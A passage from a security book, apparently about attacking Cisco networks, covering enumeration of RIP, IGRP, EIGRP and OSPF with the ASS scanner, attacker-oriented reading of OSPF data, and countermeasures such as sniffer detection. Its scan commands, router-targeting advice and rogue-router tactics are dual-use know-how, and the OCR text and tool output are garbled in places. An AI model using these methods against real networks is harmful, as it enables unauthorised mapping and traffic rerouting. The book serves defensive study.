

You can map these routing protocols by sniffing the network for routing updates and analy zing the packets receiv ed. Howev er, the best (and probably the only ) tool av ailable to perform this task in an efficient manner is the autonomous sy stem scanner (ASS), av ailable from Phenoelit's IRPAS suite. ASS is capable of both passive and active router and routing domain discov ery. In fact, when ASS is run in the active mode, it switches to passive sniffing after a scan is done. ASS supports both versions of RIP, Cisco proprietary Interior Gateway Routing Protocol (IGRP) and Enhanced Interior Gateway Routing Protocol (EIGRP), and ICMP Router Discov ery Protocol (IRDP), an easy target for traffic redirection and DoS attacks on LANs.

Let's do a general ASS sweep (no pun intended) on the small testing LAN configured to show some of the capabilities of ASS:

```
Passive mode:
# ./ass -i eth0
ASS [Autonomous System Scanner] $Revision: 1.24 $
        (c) 2k++ FX <fx@phenoelit.de>
        Phenoelit (http://www.phenoelit.de)
        IRPAS build XXXIX
passive listen ... (hit Ctrl-C to finish)
>>>Results>>>
Router 192.168.66.101 (RIPv2 )
        RIP2 [ n/a ] unknown auth
        RIP2 [ n/a ] 0.0.0.0/0.0.0.0, next: 192.168.66.100
                                          (tag 0, mtr 1)
        RTP2 [ n/a ] 192.168.66.9/255.255.255.255, next: 192.
                                          (tag 0, mtr 1)
        RTP2 [ n/a ] 192.168.77.0/255.255.255.0, next: 0.0.0
                                          (tag 0, mtr 1)
Router 192.168.66.100 (RIPv2 )
        RIP2 [ n/a ] unknown auth
        RIP2 [ n/a ] 0.0.0.0/0.0.0.0, next: 0.0.0.0
                                          (tag 0, mtr 1)
        RIP2 [ n/a ] 192.168.0.1/255.255.255.255, next: 0.0
```

```
(tag 0, mtr 1)
       RTP2 [ n/a ] 192.168.66.9/255.255.255.255. next: 0.
                                       (tag 0, mtr 1)
       RTP2 [ n/a ] 192.168.66.105/255.255.255.255, next:
                                       (tag 0, mtr 1)
Active mode:
# ./ass -i eth0 -A -v
ASS [Autonomous System Scanner] $Revision: 1.24 $
       (c) 2k++ FX <fx@phenoelit.de>
       Phenoelit (http://www.phenoelit.de)
       IRPAS build XXXIX
Scanning
+ scanning IRDP ...
+ scanning RIv1 ...
+ scanning RIPv2 ...
+ scanning IGRP ...
+ waiting for EIGRP HELLOs (12s) ...
Continuing capture ... (hit Ctrl-C to finish)
>>>Results>>>
Router 192.168.66.100 (RIPv1 RIPv2 )
       RIP1 [ n/a ] 0.0.0.0 (metric
       RIP1 [ n/a ] 192.168.0.1 (metric
       RTP1 [ n/a ] 192.168.66.9 (metric
       RIP1 [ n/a ] 192.168.66.105 (metric
             RIP2 [ n/a ] unknown auth
       RIP2 [ n/a ] 0.0.0.0/0.0.0.0, next: 0.0.0.0
                                                 (taq 0,RTP2 [ n/a ] 192.168.0.1/255.255.255.255, next: 0.0
                                                 (taq 0,RIP2 [ n/a ] 192.168.66.9/255.255.255.255, next: 0.
                                                 (taq 0,RIP2 [ n/a ] 192.168.66.105/255.255.255.255, next:
                                                 (taa 0,
```

```
Router 192.168.66.101 (RIPv2 )
                 RIP2 [ n/a ] unknown auth
         RIP2 [ n/a ] 0.0.0.0/0.0.0.0, next: 192.168.66.100
                                                             (t \text{ and } 0.RIP2 [ n/a ] 192.168.66.9/255.255.255
                                                             (t.a \sigma \theta).
         RIP2 [ n/a ] 192.168.77.0/255.255.255.0, next: 0.0.
                                                             (t.a \sigma \theta).
```
From this output, y ou can see that two routers are running Routing Inf ormation Protocol (RIP) on the network. Authenticated RIPv 2 is used, ev en though the authentication method (ip rip authentication mode md5) was not determined. If the authentication was plaintext (a security hole), the password would hav e been shown in the output. In activ e mode, router 192.168.66.100 does respond to RIPv 1 requests telling about the hosts it knows, while router 192.168.66.101 ignores these requests. This shows the usef ulness of the activ e mode, since in the passiv e mode ASS could not discov er that router 192.168.66.100 supports RIPv 1, which is a v ulnerability. RIPv 1 inf ormation is simple— route and metric. To the contrary, RIPv 2 also transmits the netmask, next hop, and tag. Since the routing domain number is not currently used with both RIP v ersions.  $\ln/a$  is shown instead of the domain number.

We can remove RIPv2 authentication with the following:

```
cisco-2611b(config)#int e0/0
cisco-2611b(config-if)#no ip rip authentication mode md5
cisco-2611b(config-if)#no ip rip authentication key-chain te
```
The only change we see in activ e mode ASS output is the absence of the "unknown auth" line. Nev ertheless, when we look at the packets' exchange using tcpdump and Ethereal, when the authentication is on, RIPv 2 responses to ASS contain only authentication data trailer. When RIP authentication is turned off. we can see the actual routes sent back to the requesting host. But since we can see the very same routes via passive sniffing whether the RIP authentication is on or off, this does not bring significant difference to the scan output observ ed.

Let's have a look at what is going on when we scan with ASS from that router's side (authentication of f):

cisco-2611b#terminal monitor

cisco-2611b#debug ip rip events

RIP event debugging is on

Now the active mode scan is on:

000051: 2w2d: RIP: ignored v1 packet from 192.168.66.102 (il

000052: 2w2d: RIP: received v2 update from 192.168.66.100 or

000053: 2w2d: RIP: Update contains 4 routes

000054: 2w2d: RIP: ignored v1 packet from 192.168.66.102 (il

000055: 2w2d: RIP: received v2 request from 192.168.66.102 on

000056: 2w2d: RIP: sending update with long TTL

000057:  $2w2d$ : RTP: sending v2 update to 192.168.66.102 via F

000058: 2w2d: RIP: received v2 request from 192.168.66.102 on

000059: 2w2d: RIP: sending update with long TTL

000060: 2w2d: RIP: sending v2 update to 192.168.66.102 via E

000061: 2w2d: RIP: sending v2 update to 224.0.0.9 via Ethern

This router does not support RIPv 1; thus v ersion 1 requests are treated as illegal and ignored. The update from 192.168.66.100 is legitimate. It does not trigger any response. The request from 192.168.66.102 is ASS, and it

triggers a response with long Time to Liv e (TTL) v alue. This response is sent selectiv ely to our ASS-ing host. It is followed by an update to the multicast address used by RIPv 2.

How does ASS trigger RIP responses? It sends RIPv 1 and RIPv 2 request packets with the inf inity metric 16, unspecif ied address, address f amily, route tag, netmask, and next hop (Figure 4-19).



**Figure 4-19:** Query ing RIP with ASS

In addition, ASS sends two ICMP ty pe 10 (router solicitation) packets to 255.255.255.255 to discov er whether IRDP is running on the network. It also tries to brutef orce the IGRP routing domain number by sending IGRP

No EIGRP brutef orcing can be seen during the activ e mode ASS scan in our example. This is because, by default, ASS listens for EIGRP HELLO packets, and only after receiving them does it start scanning for the EIGRP routing domain directly against the router that adv ertised itself by sending EIGRP HELLO. Currently, no EIGRP is running on the testing network, thus no EIGRP brutef orcing takes place. If y ou want ASS to brutef orce EIGRP

brutef orcing

requests with routing domain numbers incrementing from 0 to 65535. Figure 4-20 shows the second IGRP request in a row, with routing domain number 1.



routing domain numbers independently of the presence of HELLO packets, use the -M option. Generally, ASS is options-rich:

```
# ./ass
./ass [-v[v[v]]] -i <interface> [-ApcMs] [-P IER12]
     [-a <autonomous system start> -b <autonomous system st
     [-S <spoofed source IP>] [-D <destination ip>]
     [-T <packets per delay>]
     [-r <filename>]
```
You can increase the level of output verbosity by adding  $-v[v[v]]$ . Choose from which interf ace and IP the scan is going to run, select a specif ic supported protocol instead of scanning for all of them as per the preceding examples, choose a particular router to scan (-D), choose a range of routing domain numbers to brutef orce, and so on. The supported protocols are assigned as follows:

 $I = IGRP$  $E = EICRP$  $R = TRDP$  $1 = RTPy1$  $2 = RTPy2$ 

Don't forget to wait for a few minutes after going into "passive listen" or "Continuing capture" bef ore aborting the tool to see the output. This will ensure that ASS has captured all the routing updates and query responses currently trav ersing the tested network. As to the v erbosity lev el used when scanning in active mode, we suggest setting either  $-v$  or  $-vv$ . After all mapping is done, whether actively or by passive sniffing, get a piece of paper and draw the scheme of the network lay out as y ou see it from the routing protocol. This is easy with RIP, which uses hops as a metric, and it's a bit more complicated with IGRP and EIGRP, which usually rely on the bandwidth and delay for route's cost estimation.

## **Enumerating OSPF**



**Attack**

ASS does not enumerate OSPF. OSPF is a complex and interesting IGP that can prov ide a wealth of inf ormation about the networks it serv es and become a target for efficient routing attacks. It is a hierarchical protocol with support of multiple areas of different types and significance. Investigating OSPF routing can tell us a lot about the network topology, links, bandwidth, second and ev en first network lay ers, routers with specific OSPF roles, and OSPF areas assignment. To enumerate OSPF, we can use the f ollowing methods:

- Running OSPF-related show and debug commands on a router under y our control
- Query ing inv oly ed routers v ia SNMP for OSPF-specific inf ormation
- $\blacksquare$  Passiv ely sniffing the traffic (for example, with Ethereal)
- $\blacksquare$  Passiv ely sniffing the traffic but using some tricks to trigger routing update f loods

The first approach is easy, provided that you have managed to penetrate a router running OSPF. The commands y ou would like to check out include these:

```
show ip route
show ip protocols
show ip ospf
show ip ospf database
show ip ospf interface
```
show ip ospf neighbor detail show ip ospf border-routers

show ip ospf virtual-links

The second approach also requires a certain lev el of access to the routers on the enumerated network, at least knowing a v alid read-only SNMP community (usually public) enabled on these routers. Ev ery thing y ou need to know about using SNMP to query and alter OSPF routing is described at the Cisco web site "OSPF Conf iguration Management with SNMP" at http://www.cisco.com/en/US/tech/tk869/tk769/technologies\_white\_paper09186 Howev er, inv estigating OSPF routing peculiarities using the NET-SNMP snmpwalk tool manually is timeand effort-consuming. But there is a wonderf ul and easy -to-use SNMP-based OSPF enumeration tool, which is free, colorf ul, and runs in Windows. This tool is Poly phemus (*http://www.dia.uniroma3.it/~polyph/*). Poly phemus allows y ou to look inside the OSPF routing domain and explore the areas, separating routers, and phy sical links between them. To install Poly phemus, y ou need a Windows 2000 machine (we ran it using v mware) and Jav a Sof tware Dev elopment Kit (SDK) for Windows, which can be obtained from *http://www.java.sun.com/j2se/* as well as other mirror sites.

Af ter unpacking Poly phemus, copy the polif emo directory to C: and run the *startServer.bat* script. You should see a CLI interf ace; wait until it display s the "Polif emoServ er bound in registry " message, indicating that the serv er is running. Then run the *startClient.bat* script and begin exploring by choosing Discov ery OSPF and then Inter-Area or Intra-Area Connections, and following the instructions presented by an appropriate OSPF Discov ery Wizard. An OSPF area number, as well as router IP or inv estigated network address range, can be giv en to the tool for inv estigation. We will not bombard y ou with a multitude of Poly phemus output screenshots—the tool's web site presents a v ast v ariety of those in the Snapshot Gallery section and ev en has a downloadable clip of Poly phemus in action.

But what if y ou don't hav e access to any of the routers on the network and failed to guess a valid SNMP community? Well, "if in doubt, sniff it out." (Note: Please do not apply this rule to unknown powdery substances.)

Passive sniffing should suffice in the majority of cases. The OSPF HELLO packets and routing updates are sent to specif ic multicast addresses registered for use by this routing protocol and should be univ ersally sniff able on a switched network, unless second lay er control of multicast traffic propagation using Cisco Group Management Protocol (CGMP; see *http://www.cisco.com/warp/public/473/22.html#cgmp*) is employ ed. The HELLO packets are sent ev ery 10 or 30 seconds, depending on the network ty pe (more on this will follow in the "Analy zing OSPF Enumeration Data" section), and you won't wait for long before seeing them flying by. To the contrary, OSPF routing updates are sent ev ery 30 minutes—if the routes do not change. If a route goes down or a new route appears, OSPF will propagate the inf ormation about the change across the network. Of course, when enumerating, y ou want to see the whole network topology table and not just the current change in the routing topology. Thus, you are limited to two options:

- Waiting until the regular 30-minute update
- Connecting a new OSPF router to the network (or emulating this ev ent by sending forged OSPF packets)

Of course, if y ou are running an internal security audit, y ou can walk in with a preconf igured Cisco router in y our hands and plug it in. How practical is this method to a hacker? Actually, this is not such an impossible task. If a hacker manages to break into a UNIX/UNIX-like machine on the same network, she or he can install routing sof tware (for example, Quagga for Linux) and hav e a "black hat router" ready f or action. (The installation and malicious use of open source routing suites is outlined in detail in the last chapter of this book.)

Alternativ ely, a hacker can be a malicious employ ee or use social engineering to obtain phy sical access to the network and plug in a pocket router built on a Linux PDA (Sharp Zaurus, iPAQ). Or, ev en better, he or she can plug in a rouge wireless dev ice (USB dongle in ad hoc mode, miniaccess point, Ethernet-to-wireless bridge) to connect the "malicious router" to the network while being outside the network's premises. Of course, one would not go that far just to enumerate OSPF routing, but doing this is one of the

adv antages of hav ing a host under y our control on the target network, whatev er means were used to obtain such control. (By the way, we did encounter large, wide-open 802.11 networks running unauthenticated OSPF in the wild. It seems that some people nev er learn, no matter what.)

Apart from installing a routing suite on a hacked or rouge host, an attacker can emulate a new router joining the network by sending a sequence of packets ty pical for an OSPF handshake that takes place when a new router joins the network. Such a process can be emulated by using Nemesis, Spoof, or IPSorcery—the tools we are going to use a lot in the last chapter of this book. Howev er, in our experience, this is more cumbersome than conf iguring Quagga, MRT, BIRD, or Gated.

## **Analyzing OSPF Enumeration Data**

**Attack**



The first things you are going to see are OSPF HELLO packets. OSPF HELLO isn't a simple keepaliv e-ty pe protocol and prov ides a wealth of inf ormation. The HELLO packets contain the f ollowing:

*8*

- Router ID This is the IP of the router's loopback interface or the highest IP address on the router.
- **HELLO Interval** This is the time between sending HELLO packets.
- **Router Dead Interval** Af ter this time passes, a neighbor router is considered to be unreachable.
- **Neighbor** This is the IP address of the neighbor router.
- **Area ID** This is the OSPF network area number, presented either as decimal or in an IP-like notation (1 and 0.0.0.1, 10 and 0.0.0.10 are the same).
- **Router Priority** This is initially a Cisco proprietary value, now outlined in RFC 2328, that allows y ou to set a higher priority on a router without being dependent on the IP v alues.
- **Designated Router** This is the IP address of the Designated Router (DR)—the main router in the OSPF area.
- **Backup Designated Router** This is the IP address of the Backup Designated Router (BDR), selected to take the DR function in case it goes down.
- **Authentication** This field defines a type of authentication used by OSPF (none, plaintext password, or MD5 hash).
- **Stub Area Flag** When this flag is set, the network area is a stub—an OSPF cul-de-sac.

Ev ery single parameter in this list is important for network enumeration.

The first thing you need to look at is whether authentication is used. If not, y ou can freely inject malicious routing updates into the network. Then, hav e a look at where DR and BDR are present, if they are present. A DR maintains all neighbor connections in the area to reduce the need for having the f ull mesh of connections. It is selected as a result of elections v ia the HELLO protocol and uses a specif ic multicast address 224.0.0.6, as well as "all OSPF routers" 224.0.0.5 address. This is the router a hacker who wants to reroute traffic would be after. If the network is correctly configured, this is the most powerf ul and resourcef ul router in the area. BDR should be the same in terms of its resources and configuration or come close to it. If the area ID is 0, you are on the OSPF backbone, where all network traffic is passing and can be attacked. If y ou are not in area 0, y ou want to get there. Have a look at various routing updates sniffed and see which ones have

originated from area 0 and which IP range is the backbone.

Now let's determine the network topology and ty pe. If the routing updates are sent to 224.0.0.5 / 224.0.0.6, both DR and BDR are present, HELLO interv al is 10, and Dead Interv al is 40 seconds, then it is a broadcastsupporting, multi-access, fully meshed network such as Ethernet or its emulations, such as LANE (Ethernet-ov er-ATM). If with the v ery same settings DR and BDR are absent (and so is the traffic to/from 224.0.0.6), it is a point-to-point link with broadcast support, likely a serial line. Point-tomultipoint broadcast–supporting star networks, f or example serial lines with multiple subinterf aces, are similar to point-to-point links by their OSPF characteristics, but the HELLO interv al and Dead interv al are 30 and 120 seconds.

Point-to-point nonbroadcast networks (Frame Relay, X.25, ATM links) will also hav e these HELLO and Dead interv al v alues; howev er, y ou won't see any broadcast or multicast traffic (surprise!) and all HELLO and routing update packets will be sent to the unicast addresses of participating routers. Multiaccess nonbroadcast networks (such as f ully -meshed Frame Relay, X.25, and ATM WAN clouds) hav e the same HELLO and Dead interv als with pointto-point nonbroadcast networks, but DR and BDR are there.

To reinf orce y our estimates about the phy sical lay er of the enumerated network, calculate the bandwidth of its links from the OSPF cost parameter in the routing updates. The cost (also called *metric*) of an interf ace in OSPF is inversely proportional to the bandwidth of that interface, and the formula used to calculate the cost is 100,000,000/bandwidth in bps. One hundred Mbps (Fast Ethernet) would hav e a cost of 1, a T1 line has a cost of 64, and a 56 Kbps dial-up link has a cost of 1785. Knowing the bandwidth is helpf ul in understanding what kind of network are you remotely sniffing—for example. frame relay, multiple subinterf aces, star topology, nonbroadcast media, multiple 128 Kbps circuits, or T1 pipe. Neat!

One thing that remains to be enumerated is the OSPF areas. You need to do this to know where y ou are and where y ou can get to on the network. You would also want to enumerate routers with special roles in multi-area OSPF routing (no, we do not ref er to DR and BDR in this case).

To summarize, OSPF areas can be the f ollowing:

- The backbone area ID 0; it connects all other areas together.
- An ordinary area, connected to the backbone.
- $A$  stub area, mentioned earlier when we discussed HELLO packets. External networks redistributed from other routing protocols into OSPF are not allowed to be f looded into a stub area. Routing from the stub area to the outside world is based on a def ault route. Stub areas cannot carry through v irtual links connecting distant areas to area 0.
- A totally stubby area. This is a Cisco proprietary solution that extends the concept of stub area to further reduce the size of a routing table inside an area. No external and summary routes propagate into the totally stubby area, and the only way out of it is a default route. The presence of this area indicates that all deploy ed routers are of Cisco make and are likely to be positioned on a remote site/branch network with a single link to the central site.
- A not so stubby area (NSSA). NSSA is a stub area that allows the injection of external routes in a limited f ashion into the stub area. This could be a network branch that has its own Internet connection to use for itself without advertising it to the backbone. There is a good chance that egress f iltering at such connection would be less restricted than at the main site Internet link, and such a connection could be used for a backdoor/backchannel link to the corporate network.

In accordance to their position in the OSPF network hierarchy, routers also hav e specif ic roles. Area Border Routers (ABRs) connect two or more OSPF areas together and hold a full topological database for every area they connect. Autonomous Sy stem Boundary Routers (ASBRs) connect the OSPF domain to the outside world. ASBR is the only router that can redistribute OSPF routes into other routing protocols. It must reside in the
area 0. In general, all routers positioned on area 0 are called *backbone* routers. All routers in other areas with all interf aces within one area are called *internal* routers. An internal router maintains a database of all subnets within the area and does not send routing updates outside of it. From the attackers' v iewpoint, ABRs and ASBRs are the most interesting targets.

To determine the router's role and the area at which it is positioned, analy ze linkstate adv ertisement (LSA) routing updates. Propagation of each of the sev en LSA ty pes is area-specific. By looking at which LSA ty pes are present within an area and from which router they originate, you can determine the area ty pe and router role:

- Ty pe 1 LSA is called *router link*. It propagates routing data to all other routers within a single area.
- Type 2 LSA is the *network link*. It is also flooded within a giv en area but is sent only by the designated router to all routers with which this router has a neighbor relationship.
- Ty pe 3 LSA is the *network summary link*. These LSAs are sent by ABR routers between the areas and summarize IP ranges from one area to another.
- Type 4 LSA is an *external ASBR summary link*. The ABR sends this LSA ty pe to ASBR, and its purpose is to adv ertise the metric (cost) between these two routers.
- Type 5 LSA is an *external link* LSA generated by the ASBR to adv ertise routes to other OSPF domains, whether OSPF or static.
- Ty pe 6 LSA is a *group membership link* entry generated by multicast OSPF routers.
- Type 7 LSA (*NSSA external LSA*) is sent by ASBR in the NSSA. It is v ery much like the ty pe 5 LSA but is not propagated outside the not so stubby area. Seeing Ty pe 7 LSAs is a telltale sign that you are sniffing within one.

To identify other areas, take the following into account:

- Stub area routers set a stub flag in HELLO packets. There are no LSA ty pes 4 and 5 within a stub area.
- Totally stubby areas block LSA types 3, 4, and 5.
- Not so stubby areas block LSA types 4 and 5 and propagate LSA ty pe 7.

Hopef ully, by now y ou can make sense out of those tcpdump (or Kismet) dumps with OSPF packets in them and understand y our position on the network and its topology, identify interesting routers for further exploitation, and determine whether OSPF itself is v ulnerable to attacks. As with other IGPs, it pay s to draw the network diagram as OSPF sees it and label OSPF areas, router roles, and bandwidth for each adv ertised interface. An automatic tool to do such packet capture–based mapping for v arious IGPs in detail awaits its dev elopers. We wish we had more free time.

### **Countermeasures for IGP Enumeration**

As in the BGPv 4 case, y ou can't do much about some of these attacks. Howev er, one obv ious thing to do is to restrict the spread of routing updates on the need-to-receiv e basis. By no means should the routing updates cross the boundaries of y our network and be sniff able outside. To prev ent that, use route distribution lists and passiv e interf aces, as we describe in the last chapter of the book. Another thing cov ered there is enabling proper routing updates authentication. While authenticating updates will not stop attackers from sniffing them and

**Countermeasure**

mapping the network, some activ e query methods can be thwarted if packets from unknown routers are dropped.

In terms of development, it makes perfect sense to add the signatures of activ e routing enumeration to a v ariety of IDS tools such as Snort. A description of packets sent by ASS, as outlined in this chapter, should be helpf ul to any one embarking on such a project. In general, a database should exist containing all legitimate router addresses on the network, and any routing update not coming from an address in the database should trigger an IDS response.

A lot of data discussed in this chapter is related to sniffing the network and analy zing the by passing routing traffic to map the network and identify its weak points. A logical step to prev ent this is to detect and eliminate sniffers on y our network. Many tools can be used to accomplish that. One such program is ARP Promiscuous Node Detection (APD):

```
# ./apd -s 192.168.77.5 -e 192.168.77.6 -d eth0
APD v1.1b : ARP Promiscuous Node Detection.
Written by: Dr.Tek of Malloc() Security
-----[ APD starting ]-----
==> Probing host: 192.168.77.5
\Rightarrow 192.168.77.5 is not in promiscuous mode.
==> Probing host: 192.168.77.6
\Rightarrow 192.168.77.6 is in promiscuous mode.
-----[ APD ending ] -----
```
In addition to the ARP response text, more complex programs can be used to detect promiscuous interf aces on LANs that use methods. Using such methods together allows sy stem administrators to be more conf ident when searching for remote sniffers. Two open source tools we commonly use when looking for sniffers are *sniffdet* and *sentinel*. These tools offer two additional ICMP (ping response and ping latency ) and a DNS (f ake TCP connections) tests. (Since this goes outside the scope of this book, y ou can check these tools' documentation to understand how the listed tests work.)

We have found the DNS and latency tests to be the most unreliable:

```
\pm sentinel -t 192.168.77.6 -f 1.1.1.1.
            [ The Sentinel Project: Remote promiscuous detection
                     [ Subterrain Security Group (c) 2000 ]
Device: eth0
Source IP Address: 192.168.77.5
Source Hardware Address: 0:4:75:e7:26:51
Target: 192.168.77.6
Fake Host: 1.1.1.1
Performing DNS Resolve test.
Creating 10 fake TCP connections..........
Results: 192.168.77.6 tested negative to dns test.
# sniffdet -t latency -v 192.168.77.6
------------------------------------------------------------
Sniffdet Report
Generated on: Fri Oct 15 18:05:36 2004
                                          ------------------------------------------------------------
Tests Results for target 192.168.77.6
------------------------------------------------------------
Test: Latency test
      Ping response with custom packet flood
Validation: OK
Started on: Fri Oct 15 18:05:23 2004
Finished on: Fri Oct 15 18:05:36 2004
Bytes Sent: 31747767
Bytes Received: 0
Packets Sent: 1274943
Packets Received: 105
```
RESULT:

Normal time: 0.1 Flood round-trip min/avg/max: 0.2/2.2/2.8 ms Number of valid tests: #1 Number of tests with positive result: #0 But # sentinel -t 192.168.77.6 -f 1.1.1.1 -e [ The Sentinel Project: Remote promiscuous detec [ Subterrain Security Group (c) 2000 ] Device: eth0 Source IP Address: 192.168.77.5 Source Hardware Address: 0:4:75:e7:26:51 Target: 192.168.77.6

Performing ICMP etherping test Sending out 10 bogus ICMP ECHO packets..

Results: 192.168.77.6 tested positive to etherping test.

The results of an ARP test were also positiv e, and that host is, indeed, in promiscuous mode.

> Note promiscuous mode, and a taken-ov er router used to sniff the The mechanism of getting debug inf ormation on a Cisco router does not inv olv e setting an interf ace into a network via a debug ip packet or other debug command would not be detected by the tools we hav e outlined.

Previous





 $Next$ 

### **SUMMARY**

Many unconv entional methods of network enumeration go f ar bey ond the traditional whois, ping sweeps, and traceroute. One such method is using Google to find complete or nearly complete Cisco router and switch configuration files as well as other relev ant pieces of data, such as MRTG web pages and configs. With some luck, you can even take over a misconf igured router or switch using nothing but y our f av orite web browser.

Another approach is to query the BGP protocol—either directly or v ia searching routing registry databases that are very likely to contain useful data about the network range of interest. The easiest way to find all networks that belong to an organization; their addresses, netmasks, and use; links to the outside world; border routers; connected networks; and directions of traffic flow on the Internet is to ask BGP about it. An attacker who plans a traffic rerouting and modification or a DDoS attack will find such information v ery usef ul.

As to enumeration of IGPs, unless the network border router is misconf igured, y ou need to be on the network the protocol runs through and y ou won't be able to do any thing from the Internet. Howev er, there are hacked-in hosts, internal attackers, social engineering, rogue dev ices, wireless, and other methods—thus there are many cases in which IGP enumeration comes in handy. When perf ormed properly, the inv estigation of IGP routing prov ides an attacker with a complete map of the network and a lot of details about the routers inv olv ed. No network reconnaissance is better than this.







 $Next$ 

# **Chapter 5: Enumerating and Fingerprinting Cisco Devices**

## **OVERVIEW**

In Chapter 4, we performed detailed autonomous sy stem and routing domain mapping to look at the network as a whole. In this chapter, we look at standalone hosts such as routers and switches to identify their operational sy stems, open ports, running serv ices, and supported protocols.

Initially, we planned for a single chapter to be dev oted to network and host reconnaissance. Howev er, the Border Gateway Protocol (BGP) turned out to be such great fun to play with that the network enumeration section outgrew its expected size. We split off the host enumeration and fingerprinting section to giv e us a better opportunity to describe this important part of the attacking procedure in greater detail. As in Chapter 4, we start from a less intrusive methodology, such as sniffing traffic and passive fingerprinting, and slowly move to full-connect portscans and banner grabbing.







 $Next$ 

## **SNIFFING FOR CISCO-SPECIFIC PROTOCOLS**

During the two decades since it was f ounded, Cisco Sy stems has dev eloped a v ariety of usef ul proprietary network protocols on all lay ers of the Open Sy stem Interconnection (OSI) model. In this book, we are not concerned with their functionality and cool features; instead, we focus on the fact that these protocols giv e away all Cisco-made dev ices on an inv estigated network with ease and without a malicious hacker needing to send a single packet to the enumerated dev ice. The hacker can simply look at the hosts sending the proprietary protocol's Protocol Data Units (PDUs) and hosts responding to them and log their MAC and IP addresses. Some of these protocols hav e known security f laws that allow exploitation of hosts sending them without any further device fingerprinting necessary. This helps an experienced attacker stay as quiet as possible on the attacked network. A list of common Cisco proprietary and related protocols, lay er by lay er, is presented in Table 5-1.

**Table 5-1: Common Cisco Proprietary Protocols**





